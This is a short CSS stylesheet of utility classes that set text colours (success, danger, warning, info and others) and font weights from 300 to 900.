.text-success {
	color: #00b24c !important;
}

.text-danger {
	color: #d43433 !important;
}

.text-warning {
	color: #d2b31e !important;
}

.text-info {
	color: #77aa12 !important;
}

.text-dark {
	color: #271c37 !important;
}

.text-light {
	color: #efefef !important;
}

.text-active {
	color: #5f00e1 !important;
}

.text-deactive {
	color: #cbe1ff !important;
}

.text-deactive {
	color: #cbe1ff !important;
}

.text-gray {
	color: #5d657b !important;
}

.text-orange {
	color: #e68127 !important;
}

/* ========= Font Weight =========== */
.fw-300 {
	font-weight: 300;
}

.fw-400 {
	font-weight: 400;
}

.fw-500 {
	font-weight: 500;
}

.fw-600 {
	font-weight: 600;
}

.fw-700 {
	font-weight: 700;
}

.fw-800 {
	font-weight: 800;
}

.fw-900 {
	font-weight: 900;
}
</file>
